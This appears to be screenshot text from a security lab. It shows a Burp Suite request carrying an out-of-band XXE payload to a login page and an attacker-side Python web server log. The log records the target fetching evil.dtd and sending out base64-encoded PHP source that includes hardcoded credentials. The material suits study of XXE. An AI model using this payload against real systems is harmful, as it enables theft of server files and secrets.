 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × ...
Send Cancel < > Target: http://192.168.173.88:8080
Request
Pretty Raw \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.173.88:8080
3 Content-Length: 108
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.173.88:8080
9 Referer: http://192.168.173.88:8080/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <!DOCTYPE convert [
15 <!ENTITY % remote SYSTEM "http://192.168.173.1:8000
16 %remote;%int;%send;
17 ]>
Search...
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 04 May 2023 03:01:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 0
7
INSPECTOR
命令提示符 - python -m http.
Microsoft Windows [版本 10.0.22621.1555]
(c) Microsoft Corporation。保留所有权利。
C:\Users\simid\Desktop\usbwebserver\root>python -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:192.168.173.88 - - [04/May/2023 11:00:45] "GET /evil.dtd HTTP/1.0" 200 -
::ffff:192.168.173.88 - - [04/May/2023 11:01:22] "GET /evil.dtd HTTP/1.0" 200 -
::ffff:192.168.173.88 - - [04/May/2023 11:01:22] "GET /?p=PD9waHAKLyoqCiogYXV0b3I6IGMwbnkxCiogZGF0ZTogMjAxOC0y
LTcKKi8KCiRVU0VSTkFNRSA9ICdhZG1pbic7IC8v6LSm5Y+3CiRQQVNTV09SRCA9ICdhZG1pbic7IC8v5a+G56CBCiRyZXN1bHQgPSBudWxsOw
oKbGlieG1sX2Rpc2FibGVfZW50aXR5X2xvYWRlcihmYWxzZSk7CiR4bWxmaWxlID0gZmlsZV9nZXRfY29udGVudHMoJ3BocDovL2lucHV0Jyk7
Cgp0cnl7CgkkZG9tID0gbmV3IERPTURvY3VtZW50KCk7CgkkZG9tLT5sb2FkWE1MKCR4bWxmaWxlLCBMSUJYTUxfTk9FTlQgfCBMSUJYTUxfRF
RETE9BRCk7CgkkY3JlZHMgPSBzaW1wbGV4bWxfaW1wb3J0X2RvbSgkZG9tKTsKCgkkdXNlcm5hbWUgPSAkY3JlZHMtPnVzZXJuYW1lOwoJJHBh
c3N3b3JkID0gJGNyZWRzLT5wYXNzd29yZDsKCglpZigkdXNlcm5hbWUgPT0gJFVTRVJOQU1FICYmICRwYXNzd29yZCA9PSAkUEFTU1dPUkQpew
oJCSRyZXN1bHQgPSBzcHJpbnRmKCI8cmVzdWx0Pjxjb2RlPiVkPC9jb2RlPjxtc2c+JXM8L21zZz48L3Jlc3VsdD4iLDEsJHVzZXJuYW1lKTsK
CX1lbHNlewoJCSRyZXN1bHQgPSBzcHJpbnRmKCI8cmVzdWx0Pjxjb2RlPiVkPC9jb2RlPjxtc2c+JXM8L21zZz48L3Jlc3VsdD4iLDAsJHVzZX
JuYW1lKTsKCX0JCn1jYXRjaChFeGNlcHRpb24gJGUpewoJJHJlc3VsdCA9IHNwcmludGYoIjxyZXN1bHQ+PGNvZGU+JWQ8L2NvZGU+PG1zZz4l
czwvbXNnPjwvcmVzdWx0PiIsMywkZS0+Z2V0TWVzc2FnZSgpKTsKfQoKaGVhZGVyKCdDb250ZW50LVR5cGU6IHRleHQvaHRtbDsgY2hhcnNldD
11dGYtOCcpOwogCj8+ HTTP/1.0" 200 -
usbwebse...